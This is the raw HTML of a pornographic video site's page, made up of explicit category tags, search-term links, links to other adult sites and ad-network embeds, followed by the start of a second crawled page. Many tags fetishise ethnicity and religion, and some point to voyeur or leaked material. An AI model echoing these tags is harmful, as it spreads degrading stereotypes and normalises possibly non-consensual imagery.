                            <span><i class="fa fa-video"></i> 28 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206307331/Kuwait/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Kuwait
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211419139/Latex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206372867/Lebanon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lebanon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 56 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211484675/Lesbian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lesbian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 271 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206438403/Libya/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Libya
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 17 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211877891/MILF/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> MILF
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2522 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Machine Fucking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211550211/Massage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Massage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 322 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211681283/Masturbating/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Masturbating
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 191 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211746819/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1689 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211812355/Midget/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Midget
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 6 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211943427/Mistress/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mistress
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 91 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206569475/Morocco/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Morocco
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 75 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212008963/Nipples/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nipples
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 90 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212074499/Office/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Office
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212140035/Oiled/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oiled
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212205571/Old & Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old & Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 80 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206635011/Oman/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oman
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212271107/Outdoor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Outdoor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 407 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212598787/POV/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> POV
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 733 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211288067/Pakistani/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pakistani
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 358 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206700547/Palestine/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Palestine
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212336643/Panties/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Panties
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 69 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pantyhose
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 308 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Persian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 315 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212467715/Pissing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pissing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 73 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212533251/Pornstars/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pornstars
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 616 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212664323/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212729859/Public/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Public
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 254 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206241795/Qatar/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Qatar
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212795395/Retro/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Retro
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 68 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212860931/Rough/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rough
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 78 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206045187/Sahara/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sahara
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Saudi Arabia
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 49 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211156995/Scandals/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Scandals
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212926467/Small Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Small Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 239 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212992003/Smoking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Smoking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213057539/Softcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Softcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 251 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213123075/Solo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Solo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 406 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213188611/Spanked/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanked
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 102 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213254147/Squirt/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Squirt
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 317 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213319683/Stockings/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stockings
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 73 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213385219/Strap-on/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Strap-on
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 19 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206962691/Sudan/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sudan
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213450755/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 87 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206831619/Syria/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Syria
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211222531/Tamil/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tamil
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 77 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213516291/Teen/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3209 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213581827/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 654 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207028227/Tunisia/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tunisia
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 58 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Turkish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 580 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213647363/Twins/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Twins
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213712899/Uniform/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uniform
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 663 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213778435/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 275 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213843971/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 372 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213909507/Whore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Whore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1403 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206110723/Yemen/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Yemen
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 13 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-search"></i> Virgin</a> <a href="/en/search/aW5kaWFuIHNtYWxsIHRpdHM/" target="_self" title="indian small tits"><i class="fa fa-search"></i> indian small tits</a> <a href="/en/search/QXJhYiB3aWZlIGFuZCBkb2N0b3Jz/" target="_self" title="Arab wife and doctors"><i class="fa fa-search"></i> Arab wife and doctors</a> <a href="/en/search/VHVyaw/" target="_self" title="Turk"><i class="fa fa-search"></i> Turk</a> <a href="/en/search/aW5kaWFuIG9sZCBhdW50eSBib3k/" target="_self" title="indian old aunty boy"><i class="fa fa-search"></i> indian old aunty boy</a> <a href="/en/search/YmlnIGNvY2sgc2V4IGJsYWNrIG1hbiB4dmlvZGVycw/" target="_self" title="big cock sex black man xvioders"><i class="fa fa-search"></i> big cock sex black man xvioders</a> <a href="/en/search/dGFtaWwgbmV3IHNleCBjb2xsZWdlIHZpZGVvcw/" target="_self" title="tamil new sex college videos"><i class="fa fa-search"></i> tamil new sex college videos</a> <a href="/en/search/QXJhYiBzZXggeHh4IGluIHJvb20/" target="_self" title="Arab sex xxx in room"><i class="fa fa-search"></i> Arab sex xxx in room</a> <a href="/en/search/YXJhYiBpbiBwdWJsaWMgYnVzIHh4eA/" target="_self" title="arab in public bus xxx"><i class="fa fa-search"></i> arab in public bus xxx</a> <a href="/en/search/VGFtaWwgIHh4eCAgdmlkZW9z/" target="_self" title="Tamil  xxx  videos"><i class="fa fa-search"></i> Tamil  xxx  videos</a> <a href="/en/search/QXJhYiBoaWphYiBnaXJsIGdhbmdiYW5nZWQ/" target="_self" title="Arab hijab girl gangbanged"><i class="fa fa-search"></i> Arab hijab girl gangbanged</a> <a href="/en/search/QXJhYiBnaXJscyBwaXNzaW5nIGluIHRvaWxldA/" target="_self" title="Arab girls pissing in toilet"><i class="fa fa-search"></i> Arab girls pissing in toilet</a> <a href="/en/search/c2V4IHh4eCBhcmFi/" target="_self" title="sex xxx arab"><i class="fa fa-search"></i> sex xxx arab</a> <a href="/en/search/RWd5cHQgbGVzYmlhbg/" target="_self" title="Egypt lesbian"><i class="fa fa-search"></i> Egypt lesbian</a> <a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn"><i class="fa fa-search"></i> Pakistani porn</a> <a href="/en/search/YXJhYiBzYXVkaSB3aG9yZSBob3VzZQ/" target="_self" title="arab saudi whore house"><i class="fa fa-search"></i> arab saudi whore house</a> <a href="/en/search/aW5kaWFuIGNvbGxlZ2UgZ2lybHMgcGlzc2luZw/" target="_self" title="indian college girls pissing"><i class="fa fa-search"></i> indian college girls pissing</a> <a href="/en/search/QXJhYiBzZXggeHh4IHZpZGVv/" target="_self" title="Arab sex xxx video"><i class="fa fa-search"></i> Arab sex xxx video</a> <a href="/en/search/aXJhcSAyMDE2/" target="_self" title="iraq 2016"><i class="fa fa-search"></i> iraq 2016</a> <a href="/en/search/SW5kaWFuIG1hdHVyZSB1Z2x5IEJCVyBzb2Z0Y29yZQ/" target="_self" title="Indian mature ugly BBW softcore"><i class="fa fa-search"></i> Indian mature ugly BBW softcore</a> <a href="/en/search/aGluZGkgdmlsbGFnZSBzZXggeG54eHg/" target="_self" title="hindi village sex xnxxx"><i class="fa fa-search"></i> hindi village sex xnxxx</a> <a href="/en/search/Zmlyc3QgYW5hbA/" target="_self" title="first anal"><i class="fa fa-search"></i> first anal</a> <a href="/en/search/SGlqYWIga2lzcw/" target="_self" title="Hijab kiss"><i class="fa fa-search"></i> Hijab kiss</a> <a href="/en/search/SW5kaWFuIGRlc2kgVGFtaWwgc2VjcmV0YXJ5IGxhZHkgVGlzaGEgaGF2aW5nIGhvdCBmdW4gd2l0aCBib3NzIEFkaXlhbWFuIHNjYW5kYWw/" target="_self" title="Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal"><i class="fa fa-search"></i> Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal</a> <a href="/en/search/YXJhYiBsZXNiaWFu/" target="_self" title="arab lesbian"><i class="fa fa-search"></i> arab lesbian</a> <a href="/en/search/dGFtaWwgc2V4eSB2aWRlbw/" target="_self" title="tamil sexy video"><i class="fa fa-search"></i> tamil sexy video</a> <a href="/en/search/S3V3YWl0IHNleA/" target="_self" title="Kuwait sex"><i class="fa fa-search"></i> Kuwait sex</a> <a href="/en/search/QXJhYiB3aWZlIGZyaWVuZA/" target="_self" title="Arab wife friend"><i class="fa fa-search"></i> Arab wife friend</a> <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="fa fa-search"></i> www.Kerala college sex. com</a> <a href="/en/search/TXVzbGltIHNleCBjYXJ0b29u/" target="_self" title="Muslim sex cartoon"><i class="fa fa-search"></i> Muslim sex cartoon</a> <a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms"><i class="fa fa-search"></i> tamil aunty mms</a> <a href="/en/search/aXJhcSBsZXNiaWFu/" target="_self" title="iraq lesbian"><i class="fa fa-search"></i> iraq lesbian</a> <a href="/en/search/bWFsbHUgYXVudHkgc2hha2VlbGE/" target="_self" title="mallu aunty shakeela"><i class="fa fa-search"></i> mallu aunty shakeela</a> <a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com"><i class="fa fa-search"></i> www.tamil.new.sex.videos.com</a> <a href="/en/search/QWZyaWNhbiBhc3MgZnVjayBzZXg/" target="_self" title="African ass fuck sex"><i class="fa fa-search"></i> African ass fuck sex</a> <a href="/en/search/Ym9sbHl3b29kIHNleHkgZmlsbQ/" target="_self" title="bollywood sexy film"><i class="fa fa-search"></i> bollywood sexy film</a> <a href="/en/search/c2V4IGJsYWNrIGJpZyBhc3M/" target="_self" title="sex black big ass"><i class="fa fa-search"></i> sex black big ass</a> <a href="/en/search/YXJhYiBzZXggdmlkZW8gaG90/" target="_self" title="arab sex video hot"><i class="fa fa-search"></i> arab sex video hot</a> <a href="/en/search/aW5kaWFuIHNleHkgYmxhY2sgbWFpZA/" target="_self" title="indian sexy black maid"><i class="fa fa-search"></i> indian sexy black maid</a> <a href="/en/search/RnVjayBIaXMgQXJhYiBXaWZl/" target="_self" title="Fuck His Arab Wife"><i class="fa fa-search"></i> Fuck His Arab Wife</a> <a href="/en/search/SW5kaWFuIEtlcmFsYSBNYWxsdSBCdXN0eQ/" target="_self" title="Indian Kerala Mallu Busty"><i class="fa fa-search"></i> Indian Kerala Mallu Busty</a> <a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com"><i class="fa fa-search"></i> Tamil sexe video.com</a> <a href="/en/search/TW9tIGRvdWJsZSBwZW5ldHJhdGlvbg/" target="_self" title="Mom double penetration"><i class="fa fa-search"></i> Mom double penetration</a> <a href="/en/search/YXJhYiBwaXNzaW5n/" target="_self" title="arab pissing"><i class="fa fa-search"></i> arab pissing</a> <a href="/en/search/YXJhYiB3aWZlIHRocmVlc29tZQ/" target="_self" title="arab wife threesome"><i class="fa fa-search"></i> arab wife threesome</a> <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="fa fa-search"></i> tamil sex video</a> <a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="fa fa-search"></i> video</a> <a href="/en/search/QXJhYmlhbiBpbmRpYW4gYW1hdGV1cg/" target="_self" title="Arabian indian amateur"><i class="fa fa-search"></i> Arabian indian amateur</a> <a href="/en/search/S2FyYXRlIGVneXB0/" target="_self" title="Karate egypt"><i class="fa fa-search"></i> Karate egypt</a> <a href="/en/search/YXJhYiBmZW1kb20/" target="_self" title="arab femdom"><i class="fa fa-search"></i> arab femdom</a>  
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="https://sexarab.name/" data-ct="538619912"><i class="fa fa-check"></i> sexarab.name</a><a href="https://sexarab.icu/" data-ct="1581918055"><i class="fa fa-check"></i> sexarab</a><a href="https://seexxarab.com/" data-ct="2871758087"><i class="fa fa-check"></i> seexxarab.com</a><a href="https://nakedarabgirls.pro/" data-ct="750600605"><i class="fa fa-check"></i> NakedArabGirls</a><a href="https://arabporn.me/" data-ct="1137584764"><i class="fa fa-check"></i> arabporn.me</a><a href="https://sexarab.club/" data-ct="3336042108"><i class="fa fa-check"></i> sexarab.club</a><a href="https://freearabsex.org/" data-ct="615120377"><i class="fa fa-check"></i> FreeArabSex</a><a href="https://arabxvid.com/" data-ct="1250094212"><i class="fa fa-check"></i> arabxvid.com</a><a href="https://porninarab.com/" data-ct="4246817852"><i class="fa fa-check"></i> porninarab</a><a href="https://pornarab.org/" data-ct="1895499932"><i class="fa fa-check"></i> pornarab.org</a><a href="https://arabsexwebtube.net/" data-ct="1487867129"><i class="fa fa-check"></i> ArabSexWebTube</a><a href="https://xxxarab.org/" data-ct="198608017"><i class="fa fa-check"></i> XXXArab.org</a><a href="https://arabpussy.org/" data-ct="762713950"><i class="fa fa-check"></i> ArabPussy.org</a><a href="https://egyptporn.cc/" data-ct="2243400054"><i class="fa fa-check"></i> egyptporn</a><a href="https://pornforarab.com/" data-ct="3391300244"><i class="fa fa-check"></i> porn for arab</a><a href="https://egyptsex.org/" data-ct="3784108271"><i class="fa fa-check"></i> egyptsex.org</a><a href="https://pornarab.cc/" data-ct="1486032058"><i class="fa fa-check"></i> pornarab.cc</a><a href="https://sexarabtube.org/" data-ct="1047494067"><i class="fa fa-check"></i> SexArabTube.org</a><a href="https://arabporn.cc/" data-ct="875471559"><i class="fa fa-check"></i> arabporn</a><a href="https://sexarab.cc/" data-ct="1633415585"><i class="fa fa-check"></i> sexarab.cc</a><a href="https://arabsex.name/" data-ct="1063944628"><i class="fa fa-check"></i> arabsex</a><a href="https://arabsexmovies.net/" data-ct="2028852835"><i class="fa fa-check"></i> ArabSexMovies</a><a href="https://pornegypt.net/" data-ct="2033889553"><i class="fa fa-check"></i> porn egypt</a><a href="https://sexegypt.org/" data-ct="2482987677"><i class="fa fa-check"></i> sexegyp</a><a href="https://7sexarabic.com/" data-ct="652591701"><i class="fa fa-check"></i> SexArabic</a><a href="https://arabsextubes.net/" data-ct="3274166737"><i class="fa fa-check"></i> ArabSexTubes</a><a href="https://arabporntubes.com/" data-ct="315223527"><i class="fa fa-check"></i> arabporntubes</a><a href="https://arabsex.club/" data-ct="3651651520"><i class="fa fa-check"></i> arabsex</a><a href="https://6arabsextube.com/" data-ct="3945862277"><i class="fa fa-check"></i> ArabSexTube</a><a href="http://arabsexvideostube.net" data-ct="3965038269"><i class="fa fa-check"></i> ArabSexVideosTube</a><a href="https://pornegypt.com/" data-ct="4016464392"><i class="fa fa-check"></i> pornegypt.com</a><a href="https://arabicsextube.net/" data-ct="4045535274"><i class="fa fa-check"></i> ArabicSexTube</a><a href="https://xhamsterarab.pro/" data-ct="4063502879"><i class="fa fa-check"></i> xhamsterarab</a><a href="https://arabinporn.com/" data-ct="1921100742"><i class="fa fa-check"></i> arabinporn</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
        
		        
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; ArabMilf.pro. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98127c486460495fa729aeddf56a8393","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/html
request_url: https://arabmilf.pro/en/category/211025923/Bhabhi/popular/1/js/jquery.min.js
body_size: 14894
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Arab MILF - Hot MILF Arab babes in hardcore Bhabhi action.</title>
